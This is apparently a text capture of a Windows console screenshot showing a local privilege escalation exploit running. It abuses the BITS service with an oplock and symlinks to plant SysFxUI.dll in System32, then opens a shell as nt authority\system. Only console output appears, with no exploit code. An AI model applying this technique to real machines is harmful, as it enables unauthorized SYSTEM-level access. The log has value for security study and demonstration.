 C:\Windows\system32\cmd.exe
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\testuser\AppData\Local\Temp\workspace\mountpo
int\' -> 'C:\Users\testuser\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\testuser\AppData\Local\Temp\work
space\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITB23C.tmp'
[*] OpLock set on 'C:\Users\testuser\AppData\Local\Temp\workspace\bait\BITB23C.t
mp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITB23C.tmp' -> '\??\C:\Users\testuser\Deskto
p\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\testuser\AppData\Local\Temp\workspace\') failed (E
rr: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0000000000390020
[+]Test Background Intelligent Transfer Service Result: 80029C4A
C:\Users\testuser\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_